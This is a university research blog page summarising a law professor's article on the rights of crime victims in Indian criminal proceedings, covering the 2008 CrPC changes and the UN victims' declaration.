								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
									
					<div class="post-inner">
		
						<div class="post-content entry-content">
						
							<div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons" ></div>
<figure class="wp-block-image size-full"><img decoding="async" width="900" height="600" src="https://research.jgu.edu.in/wp-content/uploads/2022/07/Victim-law.jpg" alt="Rights of Victims" class="wp-image-4807" srcset="https://research.jgu.edu.in/wp-content/uploads/2022/07/Victim-law.jpg 900w, https://research.jgu.edu.in/wp-content/uploads/2022/07/Victim-law-300x200.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2022/07/Victim-law-768x512.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2022/07/Victim-law-816x544.jpg 816w" sizes="(max-width: 900px) 100vw, 900px" /></figure>



<p><em>What is important to understand is the definition of a victim whose rights are being discussed.</em></p>



<p><strong>Author</strong></p>



<p><strong><a href="https://research.jgu.edu.in/what-lies-ahead-for-india-after-china-blocks-proposal-to-designate-abdul-rehman-makki-as-global-terrorist/" target="_blank" rel="noopener">Abhinav Mehrotra</a>, </strong>Assistant Professor, Jindal Global Law School, O.P. Jindal Global University, Sonipat, Haryana, India.</p>



<p><strong>Summary</strong></p>



<p>With the Supreme Court setting aside the Allahabad High Court order granting bail to Ashish Mishra, son of a union minister accused of running down farmers in his SUV, an important question arises regarding the rights of victims during criminal proceedings.</p>



<p>The question assumes more relevance because in the adversarial model of justice dispensation that we follow in our country, the crimes are deemed to be against the State, which means any attack on the rights of victims is an act against the State by the accused.</p>



<p>The severity of the issue has been recognized by the UN through its Declaration on Basic Principles of Justice to Victims and Abuse of Power. In this regard, there arise further issues regarding the position of the victim in India that can be understood from the situation before the changes brought in 2008 and the position thereafter, and finally the possible way forward regarding the active participation of victims during the criminal proceeding of varied nature.</p>



<p>What needs to be understood is the definition of a victim whose rights are being discussed. As per the 2008 declaration, a victim includes any person who has suffered any loss or injury as a result of the act of the accused and includes his/her guardians and heirs.</p>



<p>This definition has also now been incorporated at the national level, post-2008. However, before 2008, the role of a victim was of a mere informant or complainant who approached the police or magistrate, whose statements were recorded under Section 162 of the Criminal Procedure Code (CrPC), 1973.</p>



<p>Surprisingly, the victim had no right to associate in the prosecution process, he/she was only entitled to the fine imposed under Section 357 of the CrPC, 1973, without any mention of the right to rehabilitation.</p>



<p><strong>Published in:</strong> India Legal</p>



<p><em>To read the full article, please click <a href="https://www.indialegallive.com/column-news/criminal-justice-victims-rights/" target="_blank" rel="noopener">here</a>.</em></p>
						
						</div><!-- .post-content -->

						
														
							<div class="post-author">
								
								<a class="avatar" href="https://research.jgu.edu.in/author/jguresearch/">
									<img alt='' src='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>								</a>
								
								<h4 class="title"><a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></h4>

								
							</div><!-- .post-author -->

									
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
								
																
					</div><!-- .post-inner -->
					
				</article><!-- .post -->
				
					
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="block-13" class="widget widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="https://research.jgu.edu.in/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-17" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">CATEGORIES</h4>
</div></div><div id="block-18" class="widget widget_block widget_categories"><div class="widget-content"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="https://research.jgu.edu.in/category/finance/">Accounting &amp; Finance</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://research.jgu.edu.in/category/architecture/">Architecture &amp; Built Environment</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://research.jgu.edu.in/category/business/">Business &amp; Management Studies</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://research.jgu.edu.in/category/communications/">Communication &amp; Media Studies</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://research.jgu.edu.in/category/development-studies/">Development Studies</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://research.jgu.edu.in/category/economics-2/">Economics</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://research.jgu.edu.in/category/education1/">Education &amp; Training</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://research.jgu.edu.in/category/english-language-literature/">English Language &amp; Literature</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://research.jgu.edu.in/category/environmental-sciences/">Environmental Sciences</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://research.jgu.edu.in/category/history/">History</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://research.jgu.edu.in/category/law/">Law &amp; Legal Studies</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://research.jgu.edu.in/category/philosophy/">Philosophy</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://research.jgu.edu.in/category/politics/">Politics &amp; International Studies</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://research.jgu.edu.in/category/psychology/">Psychology</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://research.jgu.edu.in/category/public-policy/">Social Policy &amp; Administration</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://research.jgu.edu.in/category/sociology/">Sociology</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://research.jgu.edu.in/category/trending-research/">Trending Research</a>
</li>
</ul></div></div><div id="block-19" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">RECENT POSTS</h4>
</div></div><div id="block-20" class="widget widget_block widget_recent_entries"><div class="widget-content"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/decoding-of-restorative-justice-practices-evidence-from-indian-police-stations/">Decoding of restorative justice practices: Evidence from Indian police stations</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/israeli-aggression-against-iran-hegemony-and-its-pitfalls/">Israeli Aggression against Iran: Hegemony and Its Pitfalls</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/the-impact-of-teacher-collaboration-and-professional-learning-communities/">The impact of teacher collaboration and professional learning communities</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/the-impact-of-online-and-blended-learning-on-teacher-preparation/">The impact of online and blended learning on teacher preparation</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/transforming-traditional-outsourcing-models-the-disruptive-impact-of-ai/">Transforming traditional outsourcing models: The disruptive impact of AI</a></li>
</ul></div></div><div id="block-15" class="widget widget_block"><div class="widget-content"><h4>CONTACT US</h4>
<p>research.newsletter@jgu.edu.in</p></div></div>
</div>	
</div><!-- .wrapper -->
		
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">To the top</span>
				</a>
				
				<p class="copyright">© 2026 <a href="https://research.jgu.edu.in/" rel="home">JGU Research Blog – O.P. Jindal Global University</a></p>
				
				<p class="attribution">Theme by <a href="https://www.andersnoren.se">Anders Norén</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/global.js?ver=2.1.1" id="rowling_global-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


	</body>
	
</html>